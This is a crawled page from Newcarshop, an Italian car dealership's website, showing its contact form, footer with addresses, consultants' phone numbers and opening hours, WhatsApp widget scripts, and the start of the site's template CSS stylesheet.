                                <path d="M68.5352 36.7383H68.1835C68.1734 36.7146 68.1661 36.6902 68.1557 36.6667L64.3038 28.1203C64.3002 28.1123 64.2967 28.1046 64.2931 28.0966C62.5023 24.1867 58.9291 21.3217 54.734 20.4329C52.2427 19.9053 49.1996 19.5508 45.8829 19.5508C42.6308 19.5508 39.6816 19.8928 37.2649 20.402C33.0507 21.2902 29.4639 24.1577 27.6706 28.0728C27.6669 28.0807 27.6635 28.0887 27.6598 28.0966L23.7974 36.6665C23.7869 36.6899 23.7798 36.7144 23.7697 36.7381H23.418C21.0448 36.7381 19.1211 38.6618 19.1211 41.0349C19.1211 43.4081 21.0448 45.3318 23.418 45.3318V49.303C23.418 54.8137 27.8339 59.2969 33.2617 59.2969H58.6912C64.1193 59.2969 68.5352 54.8137 68.5352 49.3032V45.332C70.9083 45.332 72.832 43.4083 72.832 41.0352C72.832 38.662 70.9083 36.7383 68.5352 36.7383ZM35.4885 31.6415C36.1541 30.1969 37.4799 29.1393 39.0369 28.8112C40.6093 28.4799 42.9015 28.1445 45.8831 28.1445C48.9326 28.1445 51.3212 28.4945 52.953 28.8402C54.4951 29.167 55.811 30.2227 56.4755 31.6654L58.7617 36.7383H33.1914L35.4885 31.6415ZM35.0195 53.0664C32.1718 53.0664 29.8633 50.7579 29.8633 47.9102C29.8633 45.0624 32.1718 42.7539 35.0195 42.7539C37.8673 42.7539 40.1758 45.0624 40.1758 47.9102C40.1758 50.7579 37.8673 53.0664 35.0195 53.0664ZM56.9336 53.0664C54.0858 53.0664 51.7773 50.7579 51.7773 47.9102C51.7773 45.0624 54.0858 42.7539 56.9336 42.7539C59.7813 42.7539 62.0898 45.0624 62.0898 47.9102C62.0898 50.7579 59.7813 53.0664 56.9336 53.0664Z" fill="#FF5CF4"></path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="brand-boxcar-banner-section">
        <div class="boxcar-container">
            <div class="row">
                <div class="content-column col-xl-7 col-lg-12 col-md-12 col-sm-12">
                    <div class="inner-column wow fadeInUp">
                        <h2 class="title">Ti rendiamo semplice la ricerca dell'auto</h2>
                        <a href="/auto" class="btn">Scopri di più<svg xmlns="http://www.w3.org/2000/svg" width="15" height="14" viewBox="0 0 15 14" fill="none">
                            <g clip-path="url(#clip0_634_2178)">
                                <path d="M14.1109 0H5.55533C5.34037 0 5.16643 0.173943 5.16643 0.388901C5.16643 0.603859 5.34037 0.777802 5.55533 0.777802H13.1721L0.613697 13.3362C0.461775 13.4881 0.461775 13.7342 0.613697 13.8861C0.68964 13.962 0.789171 14 0.888666 14C0.988161 14 1.08766 13.962 1.16363 13.8861L13.722 1.3277V8.94447C13.722 9.15943 13.8959 9.33337 14.1109 9.33337C14.3259 9.33337 14.4998 9.15943 14.4998 8.94447V0.388901C14.4998 0.173943 14.3258 0 14.1109 0Z" fill="white" />
                            </g>
                            <defs>
                                <clipPath id="clip0_634_2178">
                                    <rect width="14" height="14" fill="white" transform="translate(0.5)" />
                                </clipPath>
                            </defs>
                        </svg>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </section>


            <div class="inventory-section elemento-sticky chiudi d-none" id="form-contatti">
                <div class="side-bar-column style-1 col-lg-4 col-md-12 col-sm-12">
                    <div class="inner-column ">
                        <div class="contact-box">
                            <div class="content-box">
                                <div class="d-flex justify-content-between">
                                    <div>
                                        <h6 class="title">Newcarshop</h6>
                                        <div class="text">Via Enrico Fermi, 38 - 20090 - Trezzano sul Naviglio (MILANO)</div>
                                    </div>
                                    <div>
                                        <a onclick="azionaFormContatti()" class="btn-chiudi-ricerca">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
                                                <path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z" />
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                                <ul class="contact-list">
                                    <li><a href="https://maps.app.goo.gl/fs3SEMf5EKSvRk2u5">
                                        <div class="image-box">
                                            <img src="/images/resource/phone1-1.svg">
                                        </div>
                                        Apri nelle mappe</a></li>
                                    <li><a href="tel:+393516312867">
                                        <div class="image-box">
                                            <img src="/images/resource/phone1-2.svg">
                                        </div>
                                        351 6312867</a></li>
                                </ul>
                                <div class="row container-form-contatto">
                                    <h6 class="title">Richiedi informazioni</h6>
                                    <div class="col-lg-12">
                                        <div class="messages-box-el">
                                            <div class="d-none" name="MsgErrore">
                                                <div class="alert alert-error fade show" role="alert">
                                                    <p>Attenzione! Email non inviata</p>
                                                </div>
                                            </div>
                                            <div class="d-none" name="MsgSuccesso">
                                                <div class="alert alert-success fade show" role="alert">
                                                    <p>Email inviata con successo!</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Nominativo*</label>
                                            <input type="text" placeholder="Nominativo" name="TxtNominativo">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Email*</label>
                                            <input type="email" name="TxtEmail" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes">
                                            <label>Telefono*</label>
                                            <input type="text" name="TxtTelefono" placeholder="Telefono">
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form_boxes v2">
                                            <label>Messaggio</label>
                                            <textarea name="TxtMessaggio" placeholder="Messaggio" class="messaggio" rows="3" style="color: #000; width: 100%;"></textarea>
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="categories-box">
                                            <div class="cheak-box">
                                                <label class="contain">
                                                    &nbsp;Accetto e acconsento l’informativa privacy
    
                        <input type="checkbox" name="ChkAcconsento">
                                                    <span class="checkmark"></span>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="btn-box">
                                    <button id="btnInviaContatto" class="side-btn" type="button">
                                        Invia messaggio<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                                            <g clip-path="url(#clip0_881_7563)">
                                                <path d="M13.6111 0H5.05558C4.84062 0 4.66668 0.173943 4.66668 0.388901C4.66668 0.603859 4.84062 0.777802 5.05558 0.777802H12.6723L0.113941 13.3362C-0.0379805 13.4881 -0.0379805 13.7342 0.113941 13.8861C0.189884 13.962 0.289415 14 0.38891 14C0.488405 14 0.5879 13.962 0.663879 13.8861L13.2222 1.3277V8.94447C13.2222 9.15943 13.3962 9.33337 13.6111 9.33337C13.8261 9.33337 14 9.15943 14 8.94447V0.388901C14 0.173943 13.8261 0 13.6111 0Z" fill="white"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_881_7563">
                                                    <rect width="14" height="14" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg></button>
                                    <a href="https://api.whatsapp.com/send/?phone=393516312867" class="side-btn two">Chat Via Whatsapp<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 14 14" fill="none">
                                        <g clip-path="url(#clip0_881_8744)">
                                            <path d="M13.6111 0H5.05558C4.84062 0 4.66668 0.173943 4.66668 0.388901C4.66668 0.603859 4.84062 0.777802 5.05558 0.777802H12.6723L0.113941 13.3362C-0.0379805 13.4881 -0.0379805 13.7342 0.113941 13.8861C0.189884 13.962 0.289415 14 0.38891 14C0.488405 14 0.5879 13.962 0.663879 13.8861L13.2222 1.3277V8.94447C13.2222 9.15943 13.3962 9.33337 13.6111 9.33337C13.8261 9.33337 14 9.15943 14 8.94447V0.388901C14 0.173943 13.8261 0 13.6111 0Z" fill="#60C961"></path>
                                        </g>
                                        <defs>
                                            <clippath id="clip0_881_8744">
                                                <rect width="14" height="14" fill="white"></rect>
                                            </clippath>
                                        </defs>
                                    </svg>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </form>
        <footer class="boxcar-footer footer-style-five">

            <div class="widgets-section">
                <div class="boxcar-container">
                    <div class="row">
                        <!-- Footer COlumn -->
                        <div class="footer-column-two col-lg-9 col-md-6 col-sm-12">
                            <div class="row">
                                <div class="col-lg-4 col-md-6 col-sm-12">
                                    <div class="footer-widget links-widget wow fadeInUp">
                                        <h4 class="widget-title">Sede Vendita</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li>
                                                    <p>Via Enrico Fermi, 38 - 20090 - Trezzano sul Naviglio (MILANO)</p>
                                                </li>
                                            </ul>
                                        </div>
                                        <h4 class="widget-title">Servizio Officina</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li>
                                                    <p>Via Bramante, 4 - 20090 - Cesano Boscone (MILANO)</p>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="social-icons">
                                            <h6 class="title widget-title">Seguici su</h6>
                                            <ul>
                                                <li><a href="https://www.facebook.com/newcarshop/"><i class="fab fa-facebook-f"></i></a></li>
                                                <li><a href="https://www.instagram.com/newcarshop.ncs/?hl=it"><i class="fab fa-instagram"></i></a></li>
                                                <li><a href="https://www.tiktok.com/@ncsnewcarshop"><i class="fab fa-tiktok"></i></a></li>
                                                <li><a href="https://www.youtube.com/channel/UCkvNUHwOGtKG7LmyUajKsvg"><i class="fab fa-youtube"></i></a></li>
                                                <li><a href="https://maps.app.goo.gl/fs3SEMf5EKSvRk2u5"><i class="fab fa-google"></i></a></li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-4 col-md-6 col-sm-12">
                                    <div class="footer-widget links-widget wow fadeInUp" data-wow-delay="100ms">
                                        <h4 class="widget-title">Contatti</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li>
                                                    <span class="text-white"><b>Ufficio:</b></span><br />
                                                    <a href="tel:0236553453" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 02 36553453
                                                    </a>
                                                </li>
                                                <li>
                                                    <a href="mailto:marketing@newcarshop.it" target="_blank">
                                                        <i class="fa-solid fa-envelope"></i>&nbsp;marketing@newcarshop.it
                                                    </a>
                                                </li>
                                                <li>
                                                    <a href="mailto:info@newcarshop.it" target="_blank">
                                                        <i class="fa-solid fa-envelope"></i>&nbsp;info@newcarshop.it
                                                    </a>
                                                </li>

                                            </ul>
                                        </div>
                                       
                                    </div>
                                </div>
                                <div class="col-lg-4 col-md-6 col-sm-12">
                                    <div class="footer-widget links-widget wow fadeInUp" data-wow-delay="100ms">
                                        <h4 class="widget-title">Consulenti</h4>
                                        <div class="widget-content">
                                            <ul class="user-links style-two">
                                                <li><span class="text-white"><b>Andrea:</b></span><br />
                                                    <a href="tel:+393272207211" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 327 2207211
                                                    </a>
                                                </li>
                                                <li>
                                                    <span class="text-white"><b>Daniele:</b></span><br />
                                                    <a href="tel:+393518089525" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 351 8089525
                                                    </a>
                                                </li>
                                                <li>
                                                    <span class="text-white"><b>Giulia:</b></span><br />
                                                    <a href="tel:+393516312867" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 351 6312867
                                                    </a>
                                                </li>
                                                <li>
                                                    <span class="text-white"><b>Raoul:</b></span><br />
                                                    <a href="tel:+393517333011" target="_blank">
                                                        <i class="fa-solid fa-phone"></i>&nbsp;+39 351 7333011
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- footer column -->
                        <div class="footer-column col-lg-3 col-md-6 col-sm-12">
                            <div class="footer-widget social-widget wow fadeInUp" data-wow-delay="400ms">
                                <h4 class="widget-title">Reparto Vendita e Noleggio</h4>
                                <div class="widget-content">
                                    <div class="text">
                                        Lunedì – Venerdì: 9:30 - 12:30 / 14:30 - 19:00
                                         <br />
                                        Sabato: 9:30 - 12:30 / 15:00 - 18:00<br />
                                        Domenica: Chiuso
                                    </div>
                                </div>
                            </div>
                            <div class="footer-widget social-widget wow fadeInUp" data-wow-delay="400ms">
                                <h4 class="widget-title">Reparto Officina</h4>
                                <div class="widget-content">
                                    <div class="text">
                                        Lunedì – Venerdì: 9:00 - 12:30 / 14:30 - 18:00
                                        <br />
                                        Sabato: 9:30 - 12:30<br />
                                        Domenica: Chiuso
                                    </div>
                                   
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--  Footer Bottom -->
            <div class="footer-bottom">
                <div class="boxcar-container">
                    <div class="inner-container">
                        <div class="copyright-text wow fadeInUp">
                            NEWCARSHOP SRL   P.IVA: IT 03509350967
                            <p>© Another site by <a href="https://www.gestionalelabycar.com" target="_blank">Gestionale auto</a> LabyCar (2025)</p>
                        </div>

                        <ul class="footer-nav wow fadeInUp" data-wow-delay="100ms">

                            <li><a href="/privacy">Privacy & Cookie Policy</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </footer>
    </div>

    <div class="contenitore-appicciso-totale d-block d-sm-none d-md-block d-lg-none" id="contenitoreAppiccisoCellulare">
        <div class="ui_kit_button bg-white text-center">
            <ul>
                <li><a class="tf-btn third  mb-0" href="tel:0236553453" target="_blank"><span class="fa-solid fa-phone"></span>&nbsp;Chiama</a></li>
                <li><a class="tf-btn whatsapp-hover mb-0 mr0" href="whatsapp://send?phone=393516312867" target="_blank"><span class="fab fa-whatsapp"></span>&nbsp;Whatsapp</a></li>
                <li><a class="tf-btn primary-hover mr0 mb-0" onclick="azionaFormContatti()" name="email"><span class="fa-solid fa-envelope"></span>&nbsp;Contatta</a></li>
            </ul>
        </div>
    </div>
    <div class="contenitore-appicciso-totale d-none d-sm-block d-md-none d-lg-block">
        <ul class="contenitore-appicciso">
            <li>
                <a href="tel:0236553453" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path d="M280 0C408.1 0 512 103.9 512 232c0 13.3-10.7 24-24 24s-24-10.7-24-24c0-101.6-82.4-184-184-184c-13.3 0-24-10.7-24-24s10.7-24 24-24zm8 192a32 32 0 1 1 0 64 32 32 0 1 1 0-64zm-32-72c0-13.3 10.7-24 24-24c75.1 0 136 60.9 136 136c0 13.3-10.7 24-24 24s-24-10.7-24-24c0-48.6-39.4-88-88-88c-13.3 0-24-10.7-24-24zM117.5 1.4c19.4-5.3 39.7 4.6 47.4 23.2l40 96c6.8 16.3 2.1 35.2-11.6 46.3L144 207.3c33.3 70.4 90.3 127.4 160.7 160.7L345 318.7c11.2-13.7 30-18.4 46.3-11.6l96 40c18.6 7.7 28.5 28 23.2 47.4l-24 88C481.8 499.9 466 512 448 512C200.6 512 0 311.4 0 64C0 46 12.1 30.2 29.5 25.4l88-24z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">CHIAMA</span>
                    </div>
                </a>
            </li>
            <li>
                <a href="mailto:marketing@newcarshop.it" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">EMAIL</span>
                    </div>
                </a>
            </li>
            <li>
                <a href="whatsapp://send?phone=393516312867" target="_blank">
                    <div>
                        <span class="contenitore-icona">
                            <i>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                                    <path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z" />
                                </svg>
                            </i>
                        </span>
                        <span class="testo-azione">WHATSAPP</span>
                    </div>
                </a>
            </li>
        </ul>
    </div>


    <div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
    <div id="whatsAppButton" class="d-none d-sm-block"></div>

    <script src="js/mmenu.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/slick.min.js?v=2"></script>
    <script src="js/slick-animation.min.js"></script>
    <script src="js/jquery.fancybox.js"></script>
    <script src="js/wow.js"></script>
    <script src="js/appear.js"></script>
    <script src="js/mixitup.js"></script>
    <script src="js/knob.js"></script>
    <script src="js/main.js"></script>
    <script src='assets/slider/jquery.flexslider-min.js'></script>
    <script src='js/labyscript.js'></script>
    <script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.8.0/dist/cookieconsent.js"></script>
    <script src='js/cookieconsent-init.js'></script>
    <script src='floatingwhatsapp/floating-wpp.min.js'></script>
    <script type="text/javascript">
        $(function () {
            $('#whatsAppButton').floatingWhatsApp({
                phone: '393516312867',
                popupMessage: 'Ciao, come possiamo aiutarti?',
                message: "Voglio avere maggiori info su un veicolo",
                showPopup: true,
                showOnIE: false,
                headerTitle: 'Benvenuto su Newcarshop!',
                headerColor: '#25D366',
                backgroundColor: '#25D366',
                buttonImage: '<img src="/floatingwhatsapp/whatsapp.svg" alt="WhatsApp" />'
            });
        });
    </script>
     <script>
         $(document).ready(function () {
             $("#btnInviaContatto").click(function (e) {
                 inviaEmail("contatto", "form-contatti");
             });
             $('#popupPrincipale').modal('show');
         });
     </script>
    <script>
        function azionaFormContatti() {
            var dropdown = document.getElementById("form-contatti");

            if (dropdown.classList.contains("chiudi")) {
                dropdown.classList.add("apri");
                /*LO STO APRENDO*/
                document.body.classList.add("noscroll");
                dropdown.classList.remove("chiudi");

                /*Devo far visuliazzare il form*/
                dropdown.classList.remove("d-none");
                dropdown.classList.add("d-block");
                return;
            }

            if (dropdown.classList.contains("apri")) {
                dropdown.classList.add("chiudi");
                /*LO STO CHIUDENDO*/
                document.body.classList.remove("noscroll");
                dropdown.classList.remove("apri");

                /*Devo far nascondere il form*/
                dropdown.classList.remove("d-block");
                dropdown.classList.add("d-none");
                return;
            }
        }
    </script>
</body>



</html>


--- FILE ---
content_type: text/css
request_url: https://www.newcarshop.it/css/style.css?v=5
body_size: 222461
content:
/* Boxcar | Boxcar HTML Template

Template Name: Boxcar
Version: 1.0.0
License: copyright commercial
/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global Settings
4. Main Header / TwO
5. Sticky Header 
6. Mobile Menu
7. Section Title
8. Main Slider
9. Banner Section
10. Project Section
11. Features Section / TwO / Three / Four / Five
12. About Section / Two
13. Services Section / Two
14. Call To Action / Two
15. FAQ's Sectiom
16.  Marquee Section
17. Fun Fact Section
18. Testimonial Section / Two
19. team Section 
20, Contact Section / Two
21. Why Choose Us / Two
22. News Section / Two
23. Video Section
24. Map Section
25. Clients Section
26. Main Footer
**********************************************/

@import url("/css/animate.css");
@import url("/css/owl.css");
@import url("/css/jquery.fancybox.min.css");
@import url("/css/linear.css");
@import url("/css/fontawesome.css");
@import url("/css/flaticon.css");
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&display=swap');
/*--sfondo: #fff;*/
/*--contrasto-grigio: #FBFBFB;*/
/*--bold:#333*/
/*--lettere-grigie: #818181; only white*/
/*--bordo-bottoni #050B20*/
/*--bg-3: #E9F2FF nel template bianco è quello con sfondo celestino*/
/*--bg-4:#FFE9F3*/
/*DARK MODE*/
/*:root {
    --sfondo: #0e0d0d;
    --contrasto-grigio: #000000;
    --lettere: #ffffff;
    --lettere-grigie: #ffffff;
    --bold: #ffffff;
    --theme-color-light: #ffffff;
    --sfondo-marca: invert(1) sepia(0) saturate(0) hue-rotate(0deg);
    --bordo-bottoni: #ffffff;
    --theme-color-dark: #ffffff;
    --text-color: #ffffff;
    --headings-color: #ffffff;
    --bg-3: #0a2143;
    --bg-4: #18212e;
    --svg-fill: #ffffff;
}*/
/*WHITE MODE*/
:root {
    --sfondo: #fff;
    --contrasto-grigio: #FBFBFB;
    --lettere: #050B20;
    --lettere-grigie: #818181;
    --bold: #333;
    --theme-color-light: #ffffff;
    --sfondo-marca: ;
    --bordo-bottoni: #050B20;
    --theme-color-dark: #050B20;
    --text-color: #050B20;
    --headings-color: #ffffff;
    --bg-3: #E9F2FF;
    --bg-4: #FFE9F3;
    --headings-color: #050B20;
    --svg-fill: #050B20;
}

:root {
    --theme-color-gray: #F6F6F6;
    --theme-color1: #1E73BE;
    --theme-color1-light: #0DA2E2;
    --theme-color2: #00B67A;
    --theme-color3: #faf7f2;
    --bg-theme-color1: var(--theme-color1);
    --bg-theme-color2: var(--theme-color2);
    --bg-theme-color3: var(--theme-color3);
    --text-color2: #616670;
    --link-color: var(--headings-color);
    --link-hover-color: var(--headings-color);
    --title-font: "DM Sans", sans-serif;
    --text-font: "DM Sans", sans-serif;
    --title-font2: "Bebas Neue", sans-serif;
    --body-font-size: 16px;
    --body-line-height: 28px;
    --body-font-weight: 400;
    --line-height-heading-h1: 1.2em;
    --line-height-heading: 54px;
    --line-height-heading-small: 1.35em;
    --h1-font-size: 68px;
    --h2-font-size: 40px;
    --h3-font-size: 30px;
    --h4-font-size: 24px;
    --h5-font-size: 22px;
    --h6-font-size: 20px;
    --h1-font-weight: 400;
    --h2-font-weight: 400;
    --h3-font-weight: 400;
    --h4-font-weight: 400;
    --h5-font-weight: 400;
    --h6-font-weight: 400;
    --sec-title-subtitle-font-size: 14px;
    --sec-title-subtitle-color: var(--headings-color);
    --sec-title-subtitle-font-family: var(--text-font);
    --sec-title-subtitle-font-weight: 700;
    --sec-title-subtitle-line-height: 20px;
    --sec-title-color: var(--headings-color);
    --sec-title-font-size: var(--h2-font-size);
    --sec-title-font-family: var(--title-font);
    --sec-title-font-weight: var(--h2-font-weight);
    --theme-light-background: #F2F3F5;
    --theme-light-background-text-color: var(--headings-color);
    --theme-black: #131313;
    --container-width: 1430px;
    --small-container-width: 1000px;
    --large-container-width: 1730px;
    --container-pt: 120px;
    --container-pb: 120px;
    --Border: #E1E1E1;
}

/*
 * typography.scss
 * -----------------------------------------------
*/
::-moz-selection {
    background: var(--theme-color-dark);
    color: #fff;
    text-shadow: none;
}

::selection {
    background: var(--theme-color-dark);
    color: #fff;
    text-shadow: none;
}

:active,
:focus {
    outline: none !important;
}

::-webkit-input-placeholder {
    color: #7c858c;
}

::-moz-input-placeholder {
    color: #7c858c;
}

::-ms-input-placeholder {
    color: #7c858c;
}

body {
    background-color: var(--sfondo);
    background-attachment: fixed;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    counter-reset: my-sec-counter;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    color: var(--text-color);
    font-size: var(--body-font-size);
    font-family: var(--text-font);
    font-weight: var(--body-font-weight);
    line-height: var(--body-line-height);
}

p,
.text {
    color: var(--text-color);
    font-size: var(--body-font-size);
    font-family: var(--text-font);
    font-weight: var(--body-font-weight);
    line-height: var(--body-line-height);
}

/* -------- Headings ---------- */
h1,
h2,
h3,
h4,
h5,
h6 {
    color: var(--headings-color);
    font-family: var(--title-font);
    position: relative;
    line-height: var(--line-height-heading-);
}

    h1 small,
    h1 .small,
    h2 small,
    h2 .small,
    h3 small,
    h3 .small,
    h4 small,
    h4 .small,
    h5 small,
    h5 .small,
    h6 small,
    h6 .small {
        font-weight: normal;
        line-height: 1;
        color: var(--headings-color);
    }

    h1 a,
    h2 a,
    h3 a,
    h4 a,
    h5 a,
    h6 a {
        color: inherit;
        font-weight: inherit;
    }

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 1rem;
}

h1 {
    font-size: var(--h1-font-size);
    font-weight: var(--h1-font-weight);
    line-height: var(--line-height-heading-h1);
}

h2 {
    font-size: var(--h2-font-size);
    font-weight: var(--h2-font-weight);
    line-height: var(--line-height-heading);
}

h3 {
    font-size: var(--h3-font-size);
    font-weight: var(--h3-font-weight);
    line-height: var(--line-height-heading);
}

h4 {
    font-size: var(--h4-font-size);
    font-weight: var(--h4-font-weight);
    line-height: var(--line-height-heading-small);
    letter-spacing: 0.15px;
}

h5 {
    font-size: var(--h5-font-size);
    font-weight: var(--h5-font-weight);
    line-height: var(--line-height-heading-small);
}

h6 {
    font-size: var(--h6-font-size);
    font-weight: var(--h6-font-weight);
    line-height: var(--line-height-heading-small);
}

/* -------- Body Text ---------- */
table p {
    margin-bottom: 0;
}

p {
    margin-bottom: 20px;
}

    p a:not(.button):not(.btn):hover,
    p a:not(.button):not(.btn):focus {
        text-decoration: underline;
    }

/* -------- other ---------- */
a {
    color: var(--link-color);
    text-decoration: none;
    font-weight: var(--body-font-weight);
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    a:hover,
    a:focus {
        color: inherit;
        text-decoration: none;
        outline: none;
    }

    a b,
    a strong {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

a {
    border: none;
}

pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset {
    margin-bottom: 10px;
}

ol,
ul {
    list-style-position: inside;
    margin: 0;
    padding: 0;
}

b,
strong {
    color: var(--bold);
    font-weight: var(--body-font-weight-bold);
}

iframe {
    border: none !important;
}

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
    width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

section > .container,
section > .container-fluid {
    padding-top: var(--container-pt);
    padding-bottom: var(--container-pt);
}

@media (min-width: 1400px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: var(--container-width);
    }
}

/*=== Default Form ===*/
.form-control,
.input-text {
    height: calc(2.25rem + 27px);
    padding: 14px 30px;
    outline: 0;
    background-color: #f4f5f8;
    border: 1px solid #f4f5f8;
    color: #686a6f;
    font-size: 0.9rem;
    width: 100%;
}

    .form-control::-webkit-input-placeholder,
    .input-text::-webkit-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::-moz-placeholder,
    .input-text::-moz-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control:-ms-input-placeholder,
    .input-text:-ms-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::-ms-input-placeholder,
    .input-text::-ms-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::placeholder,
    .input-text::placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control:-ms-input-placeholder,
    .input-text:-ms-input-placeholder {
        color: #686a6f;
    }

    .form-control::-ms-input-placeholder,
    .input-text::-ms-input-placeholder {
        color: #686a6f;
    }

textarea.form-control {
    height: auto;
    padding-top: 15px;
    padding-bottom: 15px;
}

/* -------- Dark Theme Styling ---------- */
.dark-layout {
    background-color: var(--theme-color-dark) !important;
    --sec-title-color: var(--theme-color-light);
}

    .dark-layout .sticky-header .main-menu .navigation > li > a,
    .dark-layout h1,
    .dark-layout h2,
    .dark-layout h3,
    .dark-layout h4,
    .dark-layout h5,
    .dark-layout h6 {
        color: var(--theme-color-light);
    }

    .dark-layout .preloader {
        background-color: var(--theme-color-dark);
    }

        .dark-layout .preloader:after {
            background-image: url(../images/logo.svg);
        }

    .dark-layout .sticky-header {
        background-color: var(--theme-color-dark);
    }

    .dark-layout .hidden-bar .upper-box {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }

    .dark-layout .hidden-bar .social-links {
        border-top: 1px solid rgba(0, 0, 0, 0.1);
    }

        .dark-layout .hidden-bar .social-links li {
            border-right: 1px solid rgba(0, 0, 0, 0.1);
        }

/*** 

====================================================================
Reset
====================================================================

***/
* {
    margin: 0px;
    padding: 0px;
    border: none;
    outline: none;
    font-size: 100%;
}

/*** 

====================================================================
Global Settings
====================================================================

***/
textarea {
    overflow: hidden;
    resize: none;
}

button {
    outline: none !important;
    cursor: pointer;
}


{
    display: inline-block;
    max-width: 100%;
    height: auto;
}

ul,
